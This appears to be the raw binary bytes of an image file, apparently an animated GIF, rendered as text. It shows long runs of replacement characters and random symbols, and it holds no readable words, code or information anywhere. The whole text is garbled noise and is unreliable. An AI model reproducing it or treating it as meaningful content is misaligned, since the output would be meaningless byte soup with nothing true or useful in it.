��&��gS3ʰ�M'x�2�vґ=`H��O�U7W~?{AFnz�i�����^�<B�u�w��`�>J�җ]����<�����`�G���a�!�{�}_���w��5lˍK��+����x"��Y�X��%�L��7;������c���<��}xd'�������^���v5����W�%�^�y����:��i]╚�������@���]qi�н��$J�e A�^�)C#��>HB��@�襠>���Bp�C��^���챞�B��y��� �}ݨ� �������=!$dV�����
�V%aqM�I�R"�S �@�-���u�Naہ��A��/I9� 
vݽ�`�A���&x`#l �߅���@�_��$	"������-�J�&b�:$�>�U&�UMa�M���%�[�����Y�Ԩ�;|y1��`�i�u�G�.���b#`�&�by�|! �X���&4$T\^�N�^�M�"�������b����������-\�%�)�W ����m� ��]��@��zu��b�XiN����b4.n)FN9��#*�)G5
�����"~��� �q�JlO�$I��!I��A�_��@FiN#! Xb�a©u�[�"��XI@��O�cFP��R��/� .JB1��& ��Nm�\�/�"*��/E;`Vf�$AXfeBη��G�%�`[~��	�j8���M���i�> ��e_<�M�Pj�OD[.&["�2 �!�b����af�&lB2&.�OZ��>���[b�/"A�C#��a�"S����GƟ�����S`P�Ⓟ�2p�o��cV�W��S��3b�$PUq��(���o�Zj�/N'c���f5�7�f�}OZ� ��f��iz��� ��:0�P��&v.&�C��D.�Y:f���d��&�A�m�o��g*�w�'[�� ����i��@�<����y���=f{��e� )C���@�(�����(��h�r�?|$�.�� ��:��Jx��-��,�!@�"eA�*��T&��r&H)�N�����b)�j�c.6=�1�6N�:U��i�>R��X����>���V�V�f���D@�{�ן�NIH�j�M\�Dl�)E�夞�Ќ��V�R{�V�I�����"��iN%j`���@�O��ʹ���*�����hdE&�j!�D2}T��$�U��;�Dd��+��N����t�Y��m�G���Sa*d�#��*�yY�X�ꣴ%���D�W8޷Z��]SI�뻆+�΁�i�i>�뺮���>^�VE��������26��O���	ķ�+��WgUT�v{��l>�����qT�i1���k2=_��ɚ�ɦl����>l`���g��@ʲ���+����l��D$ ���-�rl@  !� � ,    � �  � �	(����\ \Ȱ�Çgx��h����xm#�!�)���N�<�L�ʗ0N��iaG�81^H(d̟�L�p�Cl�l���l/m8�̌:g,��fQ�ρyR�ԩD�}���Q��h���Ee�.gc^0�΀�r�X�A��'!�y!NK��_���QF�����L 4x V���L��Ոϰao�4��J�"Tnh�dCj��t��vA��`-�p��4u��\Ϸk��i\���j���q0[g�.�ux��߂�!n�X�X��	��L6;m��٤�e��Vy���r�F����A`����X�x�e���N�uw���(� B-��
�w���M!ux�O�Y�!L����PC� ^Qp��OP���&"�����iBW%C\<R�}��؎y�VNy�G�H���Pg�0�$Ab"��r3p�R�4�e2��Kst�A@�4���B.��R@:o���B��ձ��H�D�x�'~���b���a[�%�QU�B���pg�٠��iڗ@�4\,��?,2@a�u�9b��B=��o����=:�����Ӣ�Hivr���`�磶u��]Z[���q��$�'�@n�T*�p��I_�F�B�R�pHh���7ҳF�a�$����ZS�H$F��@F(��r���)�UF<����!��V �i��H�\;�e����?� sR�桧M�~~�r����UE�����oLTQ׍��++����-R<�e�t܊��4Cݼt�W7�P34g�*6��!�x��~��;�g�!��@e�q���F�?J#�*�#7u��>�&�Ki�oCf)E����0�%�0a�C�sB&��v��-���M4���&rL�TN5��K�`F��.3��1]�X`��/�oA<�s~:�Y5HO�xπS�A���W���ƞE�!���f懿wl�z�_��77�o/IFb��-Al�f��f-�������i(����c�Pn2H�f�jiL'|�m�&�ؐ`�#�C�q�0�
J��A�H�2[@�
�G)��Ya^��$�$+xD�W�d.� H�l8.�)@2�����`"9�~l���Ja�8�r�4-W�S�@*��
��{�$���E�]w:<_P2�Ɇl�!A�K&z��&�\��ȇ�<��2Y�?��y���3=���H�\�dl�a���|������I2,��Y��r$dD�;�y�i�R �
���o�r V\9�I�l�3'{�hI�[
���'A$:������J�1P,.8�|�2�#..�P�+��DUR�!R� ]I
1���4r�D!ILU�S%š�Q?N6)�+�\[
�6�$�S�)C���M ��q 5�j#< �,U�4�|D�ȄZo#@�`B�0)�?�;�.\$�3��ղ� �c4�JK�����E�@��:����\�Pd`u!L̏��x��E����Jڵ^��I�M!{�R>d��lHG	���}���\�_K�X��v��WLފ�֢�o-��@�IP���h'�GtBؑTw��
�bk����*��SuJJF���-�b8o4�`�+BJ]y����=:[�����A����c$�x�A�
S j�Ԑ�r ��32��pI<��K�d�)��ҏ ��)�5*�U Fس�t�C�i���T��i#RP�I{4U�-������?D�#��\OL��&��Lh2F�*��+5+�E�ߕ�X =F��	R��
%����"�(�e��JV�e�B��{Ĳ�qy���J��5�Lf+7�)�J�Qe�]�xz��b�]�^9Ƒ�h��0�����n��G��-#�&�!b���!L&�O�;�0%ma�yO�n���􎧧��'�ά��Q`�����d�!�f4=���z��pK�=���!�F5B���nn(�?���`��x�vCXeFSY 5��J�@ǯ��'n�����_^7���}�h~7!R�*c���`�(���!�F�Bf�k��$�8�1��\���,熉�(B���dn�@��Ϫ��P9��mw��!�s8f�O�?��7��m��_t�9���	ں�S���Eo��Z�_Ț����X%��bp�5u�����y랞���s�[}�)B�D�/DuIz�olϧ���ͻ����b���f�����ɳ�?d�N�v`� ��N��h3��S��;�����'�9�'S���[�I�ϗ������}�B�Q���V�r�	�K�i'R$j��ߤ�u�lu�Dȩw^��(��ig��[ ��~����y����7�|-�m!��qڴ=ۤ)��v|d�-�7���G f#p���� ?��u�4O17j7]�}�w$M��{�u�7i��-�@����$2����WtX� {J�h}�}�5a�uf�n��Y�wy��i�e�+(	P|�~�` %H:����za� M��D(��'_գ]+�-}ӂ!���m�7Z�1�@�Jm���>x��0�0�0���ֵX2Sbvfn�Fw�YקuxXX(d醈�Q�tu,ͷ{���fcnpsS��!�h�ₖV�W'~Qz<�T��j�Wq^H��X0`u�|����*��x��p �p��p4's �e���Au6�*�uyJ�5|`f��hߠ���F����Xa�����@�����(l��_��T&���"~ֆ��F��~����r-�h�G� # ��DTF���/y=�Q$�20�0��n8�<�u�HffB �6��D��*�H� ���$�}ka��	;�T���� �'q�'H��| %P�� %��%��àLW���ȗl(�� �F��5�g�\i�]�HIY���7n�	[Ɩ�"�1'�����F�тb�{���\[��y4xƎ}6�_�[t�~1���	�g��@�1 C�P��O�!u8A��Y���|ؓ�����]������K��^5%��&�;��T@x�7��{0���iRd�-�7Q���Օ�O�Y�1�_��_�ȃQ��[����q����Z��?����8�+&`l�َ��i&j����s!nI8f :P�1I��(���H:�Gc����	�������*�:*�#z���x��h#6*HqR��A����BF9�y��#q�Iz������X���>V�e���0�����c!
���@�,�X���Q��81��J	�<:7J����!��?���)�����nǸ7j�"�H�w���׹�8��a��j��2>G��##��@��ڠڙb�p�t
?��ef"�҅NR�*'�:B�%�C���I��w��w��(_l�HZ%P�75��Y���������/"�-ܚ1/���UTwЬ��Zq��ىJs�*�IJ���A�:7�ʡT�.Y����33�l��c�Y4:d��
%�J��0r:P�H4Wh0�h�Һ�"����� #� ?�뺲����N�/��*�_X-K��Bʒ,i(lѭq��*��/xӔl�+jSL��橰�j����
(�J�=ʌ������j��#�����Y���l@A�Y� *�%�s{3 4�7j����0�"�u%x{&p�
#Y;��~˵tZ�`��Q�J�qJt-L���0!�F, #p��5��1�2B�ټ���ې���6�<+eK��p��/Ӡp�@�l tۃ�\�..;�	��{�{u)��K����z�Պ����	[�W �;�?�k�{��{(�8Z��������)�{+`�����%��0�,ʢd��!<\
��1�����
�{��fж��q�?K�h�"l��**A�+j �)�B������!����fS1�[���UJ��S�ë1������#�AiWXp��1�[�0��
� ��|`k"h�Y!1|�p�-��H��kL��Ȓ��ꦘR�ʻ
��r�P tJ𾵷.��W+!wi���ī�u�y��1<��P1zkr�,�ū�i�{\�c��A�.����ȋ�ʉv�@���Ј����u����z^п��l�P��
��I�����G�Ʀx�#ṯ�#T�0fc����?�3�,���A�'1�!ƞ���j��� cP�gθy�^`��*���Lp��SK����l���ϑ��	!���j��ٕ���ȅ'�� F��\`�����&L��ʛ���ы�ϟ�\��!=�+�ʵ�ɟt:�%:�����A�G��̫�ܾHj�$-�$��f��J�͏��%`$h$v���R��x)͊YՂ��;����Lö�.�{�#�����,�+B,!H=�D3����ʅ����� ^=^�>#-C-�SA�/�'�u-��+�Dym�&�������,���"�+�
f���iƵ���M��+����/!���}�0���1��������ѱٲ����%������s(u1�FA�V�������hǔ��*0��Z?\���i�Χ<�ʀ}
Z�;��2���+,+�3��@�����A�pM�'>ݬ،�t��o��<���}�!�m���<^�����-��*.l�ޖ��2��g�%�#�̢=������l�ō(�Ƌ��{��sB��}�����U^7Ƒ�X^6�M@���v<��W��P ����D9,��pͪB�]»W�?��\��9	<�ȁ8�p ��b��LY�lhN-.���n��ذ��4��VǛ� ��=��N��߭�Ǿ�B�G��T>�tN�jm<�W=>.�L�J�V��Ðឮ P�����Ƴα`�*y����*��	t@�������}�>K���>-H:�a�
/��D���M���g1~��)����.����N�&yd7��y�w����A���x1�Z�˰�,�#��<讌�w �y���s������ �NگL"O���[�g1M01zKON�/ߔ�+��D_�ϭ���.��P�x�Ш�vb�� ����O���1�^ ��+�Rg�D*��L� ��Ύ��؛dP����#y�Qԍ~/�#��f#*���p
w��^��0a�k�ʅ�.�Y����es��Nd��ǚ�=/���ÿ����}�Q1�k�HO^�`��\������s�X���n�{����W� ���L9�T����/�]���@�*���w���b���	���6x�`��@�E�2�Ƒ�6l1F�/���J*��%��\H��/s��+�\�4BY�Rc1K��P����?/F5���@�KX���jɎa���ȯ%Q*,q�KÌ43�QHmY�lb�Hs�N�W%Z��SY����B�B�n#�Au %�q���bڄC��8�b��d<9P��G�������a6/���+᪙H���U%G�������&�bƶ����͑{���j�������(t��%�h}-r��.�\t��6f�����l�ʣn���D	5�»����JK7�D�G�Ž�|��c�!#�� T�[j����
T�F��*嬨���A�.��3��P�oH2II��+�.�����f&ZR�1�h����,��j�5�Kh��p�4�B�2���,r%&Ż�2��h/�OE3��+6ļ�%Ƅ*�櫬�,ǁ�ap� �S!	�L(tJ2I���Ck��o욁H�G�=%��.bIg�K
�N$梂B Nm��������H��kB(���Қ�S4Y%�;�XL���}L#�X�@�]p���K��w:kv,j���i�������4�^>�$�*"���\ ��K�<�o�tpI�n�a*�٠�ͨJX�&��� �j��	��#��SkѡvԂ3ZK�m�c��7w~���EE_x�¢1j��}��.���.��p� �f:�Q;b�m[�j�u��kKmҵ�a��ME�+Esᅌ/r�X鄨�$qx��Ɓ<�g����D-x��L�8#�����#:�!RP}��H�T1BOg�d�R���[���A���M�U6!�Y��{��4��K7��jG%��a���b��� ���d�U	�JfW�T0~y��yYH;A�>���&h�0b v+��;�<M!���v6�TC]�Hl�A�)�FȰ_�l3����o�_m�@���I↧�Ł�1J���+��k@�p��¶��	
a��W��e��#�hz!R��j?4PUZ�\Ģ'���\T�2����Fr~����0�� � ����N)��#����LF!j��U�`t!!�����c�=*����Ш�̬ ���B 6�VC`������0���1Ax���?0c,!�M#�����,ge҄����RR="p)�� (�Jo�rgP`J+o�����F-�ȍ��8��!ܼ	���I#ڛ�	(g��al���r�a�s%��Nf���p����41��q.��	�i �A�F�Ɓ����BbfHC��/=,�FhYIL4�Ո�x�)遇�z�Ƕ\�(#]���ii�J�V��l�oH6Ҭf��5�M�q#��J�/�U$-c;4Ո�� H���Fi%򩄡���?��J�%�c����k�k�HP�W�}'�<.�a̪8型m�W44�����1%�(]���fi#z�km^�1Ƞ*���T`���l�	#��B!W��ؓF]	�ZLR��djo�g�L����,hT��Q���*h@v�5s��� � 5�o�J>!zI&���KGy�Z��)k��0���X�ȶ��"�ȝ;�R*�"��-w����^d��R�,��t,�m�2�@�JU��s��Ig���JV��E?�/����)F�Ӗ�j��i��\=�t�m{�HF������ˈ�V�����Y�3[_��/���I� ��"2�W!X��[#[r^�F
��y�BciE�����B�������~����/���j����!u)�*�k5���4V3� �/��~�q}�����O�k_�<��R�]�]	�=��d$��XC���Z)ĺ�.�Z�I�!��[���&0���U	U�)�k�����&�J$
.x���,��QPaT���A�_�Veq"�5���N���6y��#E���fX0�+�csz xT;�굌\����>�#�Yrٲv��D�[0s78�LtQ��Y�;D�@	Y��:�J�`�9�� ���ɇ��HzEhC�S^^yvmp��P�{��J$�)mr�*�s���#G��y�8�������s��2��/D�9�-��m�D���g��ΆF*��zlX0�P��>�y;�^]3=-y*´R��	�QKD�.R��O��+�
��)&AJ��#��-�<�� 2��<�@�׆7JY�j���}x,Ǎ��4#뜵^�Y�M���;{w�U�T��Z$6K��[�?=�a�w�J�'%ӄ${,�I6�/bFp�z�l�X?�`BwT�<�Z'C�l��dK�sHs^�JR������˯�J����oo.��V�"XC�=/������3��ʈ�&P?��,�~҈E�:�����@����p�ZR�$�͋9t���1�*��˵��;������
9��z�|P��%��PK̟����'�B�C���fx����3�}[s������8�����;0�:P/���1�x�m%3�JQ,�%L���,ა��A/���`�%�1����0��s5R�@�_��XB��x��(�px�X�S-pCD���8��!�I	��H�N����b�?6K�����S�	B��(4�
�Ik�P����LB��4UD���Y\�c+�b,W���Nh����!0�AQ��#T�s`�;,<h4'�U�.�(!��Kk�+�lCH������
�J��Y�s��:xȶ��vL:�c�z���G��>���Ȉx�?���J���hۉ?頭H����0��0�D����,���%x�Ȓb�v`�$�`�h�������h��J@P9A�@��X�rq�>��c��������<���ܓ{�ȁ�h�򸢨����K����@� �܁dx�)�X�
��� q
B,	�h6�h���3�h���Kh�&�ԤӤ�0���xM(�M�ܫ&����7�0��h�>��>8������hL�H�ƴ⬍Ad�r%�ҧ���I`�3�����J��z�B� M�4�ʈ��� ˄���
{��L�,��\���Mڂ�[�(�
�D��,ϴ��I�+ KB�4
X�l	�Tb���j�	6�M�䎬٫-�-�͈u�2��8� d�
��}�Q^ȴ؂����ʴ�
��-;Q��X����t ���ђ�3j��`� (ݓ�ԈF0�T�R���.�`�3S5]Su6��;�R6�S9U�"�ӄXR;�S;M��Srp1=TATB-ԁ�RCT<MT�IF��}TI�TJ�TK�TL�TM�TN�TO�TPUQUR-US=UTMUU]UVmUW}UX�UY�UZ-��U�	 !� � ,    � �  � �	(�J� n 0�A�#
4�Ĉu.4!qƀ���4r��5��\;����k�(j���⹘4s����gD-3�k6T`g4�	�9Q���O���c�P<�c����*��֥ϑ8�N$���,�j}����2jD[��(4�R��d�8c�	����cǮ_��4	1��q���/�����Ͻ9�2m�4p3� X\�0�up3^4�#��cFyNeٖ^ņnZ�b�s+�{���/¼�e�w��֬�f�O��
�Pkd̘#D�[����o�ŋe�K?ۉ�ٙp�'�4�P'Q6��Pu�%��w���D���z3�d���\e�e6�f�q&�[��OJ��5ՙ��v����5D�4�`����`�E!	��
��E�@
ю!Nh�efL��H��O#��Q{�e���=�jv���S2՟��MÍ�_ T5y���9�EyV�aP���yޑ���?j� ٛ-e*!7U�V����E�d��\���@�8T��:�T�D�1D�
�U4��យ-�V3�4\J�q���}
XN(�/�X��?ָZ�:ag�yA�`5V���Y��(��Lc���7���t�S�����1�m�I	�Ԉ��Տ����=��FP���Bf�j}��t��*2�X��4ms�Y�ne+���pU�e�l*j)r0�e�K����"�@5���6�.�K-�W^A�9v�?g��@P����t�����^��Y7�
dmO(t��}:ش�"#���M�]�E����T�V���Hpx`۞6\|�;���M�����ӵ9M�NB��\�C �.p3.4
yH9#�_�Jԉ�5*G�A:�����#�~��Z��p���s\���O���gO�q�����]�RC��@u��+��?������)^�i�9��hs���BD>���t�zu�H�L�����O��V��Ú��n$S:����F��=J��/�p�_�`��Ē�B���2�������|&h�[��@��������6fp�|��V�� ���� ������hNTj�I
�4;���I���F%Ed��`���E��ވ�3CE+b�U�t�i"Ԉu�4$p$D�����lm�A����Ѯ3�W���d~���4E`�8�R50F�E����29�?�� ����b0x��v-�Py(�#���7�á[�	�x�R�G"��B��ɥ���j�C`�#'AV�7�� ��9,h+g��&�kD����X����0
�/l���E���	���	�F�A&�D��L ^�)#��;,���9����˟*W9���ӥA���Oe�,��-�8Qq
��̪�AI���t�I��̄��K�)S}�T���f�������?�*%��%h������2�$���*����J�����U�Q��� +M�:ֈ �=�FZ��`����-��Z����Q%�2�?2T���i?H�rcE���`s��v��������yTw��Nf-�Y>b�m��&�՝zU"�e��Ԓsj4"���&7���J��rhO�KW��͌�j���&w&�LX1��&V#�B����-���poZfK9�~�
��F���|/e�N]�Oh���*��W"��QӢ�aU-X}pށբ4I��������I� m\�J�KɅb�@I�$������(&����t��mA����Ġ��f!"e:)>�"';�}m�&�FS���ZǇ�l�flc���� Y��5t�c��	(�(���c��̴�.��q�x�,ڽp&����׸w*p���Kv�9����#@�����c��\Ņ6Z#q�p�J{C[zյ^*1�}<��"X��H�y�9m� ��&HT��_�\�ԤRG����B�����V��9���Q��2���H�W�����Iіӭ� Ph��sE}��Y��r��֪k����.�@D��BK�@y�����n���s�&��<L#��t;B\ްN���7!K=j:����~��
�� 3��9a�ĕ3��`|�7����گVZ��q���*�W��z�FDX����/��d����W��~5�{�g�K��Lh�Z)��V������~��f��zL�*F��qǑv��C�E	Kv*��e7�-���)@D�g�uRU� ��g�rp$�����QC���E�!�<W��V��/�)S���w�_ɨ#�H0�0Q�����*�� ���'G�-���JI��64��N���U�ό��>�}�d^"�-FDȀ��D-�.|��u~&96ə����vͱ�v�+q�M�,�M%� 
��~�X�;�S9!pXr�ca��vq�sp6y:q'W�Pm�98p���e��G|�W|�`�:�|��]����ul��A� *X�C�My`�4=CC8X09(<8@x��x��v�5pF�rU��^h(*J�C��P�t�UKJh�9A �x��L }H8���p� ��9C�Y+�xI�{K�l��M�A�W�a�<��p@|�PĦ}�&g��k�th�tا�V\|�Mqg�H@�&
_Pz�p��@|-@�;h������x�ur��tW�~Pt/hn�@�p�����&4�W�8p�x�&�W�4A �=�elAH�"(��(�0'Zކp�rF���_Z�}��>������"@:v\X���8��v�X�4щ��v���f(wva$x���^�w��P<����9���=!R�}z剢H��u�9��r���)X��}Us��9�N�2�x��/IH%�v�������S�������0�u�װ}�T	���H�[(_�p�D�����8C����vh��S��҆g1~:�_lB4G�������?	�p5"'�,9��ג�w��1�g��x;���i� ɡc㇑a �P�9&�������`zї�0nŦnޠtb �	^���)Y@��"��UnSEz4����ř�p�޴�z):Ѥ���U���bx=�P�9����8e���oq�Ɍ�����e�8�R1%PC� ��f �P��_���`��c��8�?Ԗ�U�cro)�Ii^坪�q��	&0g�I�,R��ȟ6s�-Fr�G�dy�p�]5s:)U��)ړ7rc�p0�-Iwb����n�P	s�%������P���T�c*z�˙���Q)Du0�� ���a�:ţ\ڣ�c~YE��������~���mQSޠ ��11�#gS����&Ùc7��5G���p��z�����O vCsv5t�K'j�B��yw�/�:g�j�
q��))@.m� ��W�9�vB�'�j4�1��j�ڏ4�j��l9���b:Eh"z��ڈI�$�����% ����q_��ʧ1�?�����ژ��$�	�=q��B�p����*�a������J�R�>��lEZ�˪f�hw����	'W�"�әZ�٦��;������S�$�^��Jjڱ:���Gz�	l�S��=�c��Z +%��P�:Do��:1z�¦�n�S�*Ѱǃ��p�9�<��Dt�=�9a @�ɑ�jH�iy�ZFЊ~�7�M���
w�u@u#���1�VK��>>�� ���l�YH;�K
���}z�V�Ps+%p��zyۀ��a &P�&W��i��N+^�l�G*�㚚�Gj��6@K8������ɮÈ���9��R2�PC�*�J�@Q4��|{+��Zz)�]Z����/� #� p'0#@1J ����!;��k��+�,J��ۨG˽�԰�@��T w@10Fڋ�K'��;���Y��E9C\j��ՠ�t��
�3�в�3�㮓��*04 �����CZھ��)P��+�G�ϊ�M8�۰1�~PH��{�Sx�"q�R��ϫ<L�@�g���`p�&�"ɑy�K�;��G@�#p%�W	p$��&���"�5�nLJPK���'b�e���K !q���ڸ�
��#�sQ���<���Q��,�|J],��c�J��y\���R��!���	�@1p0?��H�_1*)J�P�����j:����{m��~�T����48$�#��[͖���dK��ڟ�l[LN1��!�m�A*�H�C���<��5̞K<���3��.����laT��C^����<� p��#@��<ґ�q!��*Ϲ�1;��Kh���;��B����SK	=R;�`+A���1,��4�Q�H���	�
��������%�t;Ȭ�Jp4p��������?�jᮑ\Ӓ,È��S�9[�!��p�BlpP@�q�+T����$�4!�����
�^b�:a�4!�e ���q� l��%�]s��W-U�&kG!D'v�YM){�Sz�8��9��z�������@��C�x���?�?p�91G�<�q<� � ��2)3a�ɫיm�ʝ�)H��K�b=�w ?������}�����3�)`*���*)�P����-b�̶�� �=$�Em�p@ #�үI�����pM�Ҝ���U]������V�aİ1݄���P��6=��-����ޟM�ׇ�a�:������m�������"�^���=�6���Ŭ�����W@�M'v�;�K�QN�P>�C�U��k���Q� ~�*p��=YM����L��9q�3�ȝ�K�z����u�+?f�f�a ,�0{J��}����lۘ��9a�^�}���
��?8������'�!?��ұ�z���&۸s��l 1l@����Y��#������ڞ���6���}���K��D�ϳ�B�0NԸ>^��\- U�xֳ+ p@�y��\��Ɛ��2�ON������bz�	;����W.G��@�Z�n���.kҡ��j�߫]Ϳ���.���ҡ&w���ԯy��:}p�}�}�A��?�3�����0��l>�A�"���|N��4N@��������`���ϸ��Ę~5��_-b'��{�
���a�_�����qq�L��
�1�q+P��-�7�Yo�N� ��E��;��|?�P�̜;<^���W}�c�C������<,�>�>�xz����P�q�a �/]�"����"1�B<Ɗ��N�ͤ��z�$m�!�by�p�=�>&o�Z�L�����l�Q/ *p�o���4��9������~�k����q�����NE���_���ٯOצ[�Ȝ�C*���wg A�����7�#2 HQ�E��.��ЀC%�VБ��%��1��CQ��&1 �9ٰY9�����bdS�*�`y���S*~y���ԩs��f�d��#�H��
[�����+��jQ�-���!�!����uᢅCOC��ш#T<&�bS�0`D �)�s0�i͌m-�m^��U�"�Đ;;T����W�:9�1��b�M:�c0Y]|�W�1+�E	R�B��t�COC�	"B��+r��z�D���}D�$ʋ+�i3�mI�*� '���1���� ��s��0X���H��$�Val��~�����;�3/�"(�,�s���3�!jT� 8Cɘ`f�'���)D�Dq!�I&���Ф�r�.��mF����8�J+/�o�
=��M-8��;j�i 7�|����x#���f��r��#�hn��VR�����2�;���;jJȯ���5��ć�<3"9iyi&-r
j�0��)��d�a����й��N�x�yR-)�P-�JӸŲ�-�`+�>���py	/��T��rI���je�����)���8��R@�����ӜhMN��A���閙���!-���[��\�A;B'"n���ҎY��# ��uh�֢&�bڑ����-�q�U�8't�c�L�l�w7^�ĵ��`��֡�I������m2|��2��5Dn[���d�H'ʝMJ��A�(Ҍ��fR��*i���3�i$`"���.��f���~���h !�r�H�h��%��:u'`As�6�����7qD��7����ٛB��Q':��h�Ryŗl;��d׊͋dJ-҇+�$����
\h��E�n�!J��.6���>�h����=����������hX8���f�Hls��H��q	�`a%��5H8��vJRn�T�Y`!pa��a�e~9�ӄ�t#Vי�er�4�\k���ni�C�z4֢f�."�т1���X|!X��������@H��G��=�!>�:2�/�0���CF��,�IBԠ/,A�haF}�^`B�� VEb�Q�0=�p� Ld�w�+��"�H���B/���w��
ڷ1Qh�[��D�7�8�G�4I����dt!ak�aGʡ��4ґb�$�䐕��@d`��疭�/�OD�(��--�@	�*Jۀ�E����Qd��v9X�� ���U*��
�4`\%R�9dD|�Z��$V�պ���!ر�%���5X�~!.в/�r��q� �h�� �m� ���JCM3���=�±9���E&��D���$- �q�����JPfN���-zo�Q�*��ip�$&b�E`�*���Nk�A���\�%8���l��,j�G!sjH��s_��,�w���2C���gs����Sp`��H�@\�gZǈ �)2�:M�q�K��F�}:��r��%�6�(v�R��ID	${�e�8-��
`��]�J����$��by4DmU�,,��.�"&ø+F� S(
��ث���Z��A���8����fLDOhiT���$o|�ً�e��1����C �0�i����t<�Mt�Fz�����H!H���Hb.��9��*͉��0St����`�6�\O���&Ɯ����A�~MhE�cs����D�c8.�	�7I?X04�@Z��FcU���\��#�F������)I*#B�p� �,�@�������EȫފV@����."y��hD�|g�NrP$v�L�"Ճ����oż�E�8ǋ�1 �����f�� +V����g�D�'�a�\�������CT�1W�:��E�JE��xyFԊH�02SS���PX�+�1âְ��u�?���PW��a�S]K�NJŲv�,lƠ�t9� s0��igTZ��<.�ߦ\?,��ϖ%��Rw
CqO�,��tK��ض��c��$|���K�ca�0e6N��`XI��fI����m�{ӳ���@���@"�Y�i�#kfnt+�����V� �Z�&�����zZ�����c����؝O��R��fT��s¹-Ѽ���.x�����
��F(񈼴�f�sr�G�"����1�{v��$�;�ɢrȢw��'W���&l�!hs���� 4�� ��!��w�,�(���̑dBܱ'H�j���ݿq�y���No����L!���������D�E��z�JQ��[��2G�u#�ǁ�)����w/���2������D6���9D\/�����(�xlf�X#\̰��_�KP�J���U;rW�����=�ˡÓ3�p�������נ����D1�Z�����Èc��º�t��Իز'���B���6b��h�Y�M�9� 84���@�+���:��U�{Q�%y/W�����+A���Ќ����#B��'I#�y2u���.-B T��j�{;������;��6Þ',$*�B/��x� @;ۯ8�$��Sm�	��B�(*#x�Gd��a����x�'����8�����4D.f+�f@�w�=�;����
3������<=1B
J����)'�E*EY�@Y�|��,�SD�ų ����*�C��Q�'�� W�uAw��t�9y9 �;��:C���#�c��3��V{È�/��鈲!��y� @��{A��pD��#��⾦�;̓�6�t̘H�˓��S���}�;�7�@�H�����-!�4`|�`�
FT�� F��44ěgt��<�l�'���B�G�[I��I:#ѓ,�������x�_@l�G�T:e��mh���0m���x@�A�"T�Cd�^�CJQ&e:Jzd9�cL���9�k�T���(��,�nG+���)��Z�?���ؙ�� s�.+Z��$�	s>�c�&�%���:��bI�Ԭ�!����8�#_�>���Ŵ34���;G�̉�Ԝ��������M�P�'��m�B����mHMB������l ջ�}��lA��h�D�D���V�����>  r��hB3�ϋ�(g*<Y���zV�$q���"Q<�(���d��D�?����0\2�<�uώ�
�@��9����ѱA�h���v���	q�H����}p1�O��݊mċhZ\����\����>`�>`Q���� Q��uI����>�C�����z(u�����9�j}P/*XR��0��@�����#;Vc��c= ԎPT�h�0���H�X�E�L���_��X�R
�	*�8�8pQT���݉���b�����+؂&��+�#`���P���#F��ȁ%��d��I�Ԉ�R(V�(V� ��V���[��[؂U��U��)WC�K(*��e��
���SJmW�pV�`�I��x5	8 WJ�(����(XO�	-p;|5	�S�p�@�]��7�We�VrE��(�X�� �.��eۇ₥v��X���قXP�����h�u�v��l�����t�[%�I��t��
��<�~5��)��u���X�գ�����լ5���Z����R_[�ڂ�]���E[��[�]rh����-�[��[��[��[�\�� ������  !� � ,    � �  � ��Hp`��&l�l�9���T��
3��\�8��?�
C���ÿ:�]#x�ȗ0#9G��M�"%F$�s��s0�"���CBnӐ�+�� �m	n�ꂠ�./
�8P㢮[C�0���L�	W:Tv`ϝ@��tK�Ŷx&X4�_�F�!�4"Aj�
��P�[��z�h��.�:��]�,���p�V����9���1Wn�%�� �`���e�#ӭ�oF��L|�X�#I�ꘙ�����_S��!��P�!%���iW��-a#D�2pRo�k�Ą�U�EU�[}�]��\rE�	)��t	-��u\E��vk!�i���VPx#R�%��{Aٗ�nT��U~e�A� ��\Wu�a�K&�Kօ����Q���W�/��}����VSĢB���g�E��G7^��G��@�>�3awޕ��<�U�]wW�.-���q
�B7� �p0�(RCQiӢc��9р�9����f�	A��f���Z5RjN��'R'�%��nB�+�/V(b��W�m�>j�j(Aӵ
�v6�eI(�h��Dd�[ٹ��z(K����}�����t-B�m����fz��q��x&!wމ���	���a��H�$ЭHZ$chA.�W�W�
lAE�H	�;@�A���
�d�5�Z��d+�Z����B.������� SeB��gN�Y	���:tB��D'��U�9��iB%p1�#�
������y,�L��T��;��_H�]P��Z����D�S7���r�aҧ|�/i�c'���,�K�����[��3�/M0Ɖ�\��mI^���N+�f��:��"Wd�?�FrB��g�(��G	UO5�.,�}���U�𰨛�ޘY��4cfi�.L_90�q�:v��.�Jb����fM�xEu���.���3Njws�(WGG�e���F�����D�-#ɎK���f�$]��Z��l�Ƃ0pҌ�Q��be�ș� ���ZD�L���nv���@WMc C(� ���Q���Y�.g���M?G��d�4=�R��
U�Ox��`���×ט�_#����!Br7D
{B⃼(�PC��<#��Jΰ�>'�ܥ8ҫ�fJ�Cxb~Ȅ"�F�#�x�>�jΌ1c딨�Ne/zQ�H�Q��� �I9�q���QQ&�&7�(�0�������n�)�C����Bi�"+�B�moq��RpFn�Q!�@H)�
$��9%B�0<���x���_T�%�OS������c���d�<���12�p/�]X
�F��gm�\P��#
@y��B�����)�$��~
�C9�P�\&>���.D�H�g��#2���&LL+���I�b����'�jXot�-�	i��T6Wu3Q�l�A`�-s���?B��0��"��I,{�����?r԰<��jq(C��m�2�)-W ��� u�
A\���n�x+zR�x���>=kZy�����\�V
��
�&%'A�yW��D�2J-a�UE`f}	=����e�ʄȊI����M^�#�O�Wj(���eE�����Z��Ԭ&^�
Z�|V$QIK�9��W!W�HN���J׹ز�[�ʡ.�`�i�6=[p����gϛZ��%�\},�j;݄4��[I�n� 3�1u�!)iP �pp8!x�&qoU4��5n�t!W���7��mp#]� dW�<iB>Z����q[Dܻ���%+c�����m�z�⡗e��ͰIϊ��2��#.UR࠴P�R��|_R]����L}I���g��A	�@�d��8+�1�a#h�����m^���3g�����h�!gL�$B�H��?'��e�-��Az �ǡu�ȰL��Z�~1ڏ�p�a1T_*�\Ѱ�@�mPF�۴*� �E"�h�0�-��K�"g.G�'0��g�o��>5�����;�Kqv�=��`�`�
�w<�y��\A�@\�� �z�-�Do��i	�]�_wH��~�J�L��u�5jP��>��hM�@I�(;��.8e�j��@I6�V��i�o� ��vI�\�RV)��5Z�y�3����=A����%��:x�r� |CYx[(�݇���޲����R[���|q��Nn�K})���瞐6'�q�����~iep7�B)�̷�;�OJ�	u�q��9��.��8���]�I}Lg&<��Шm#��ðʢv;�S�*�#$�o��a����ǘ�����k���������;x��e�mE����C�E�F|�������y�0Bp�Q(��״�P ���y�"���-P|�ӗiǋ��\r������>L0��|@�
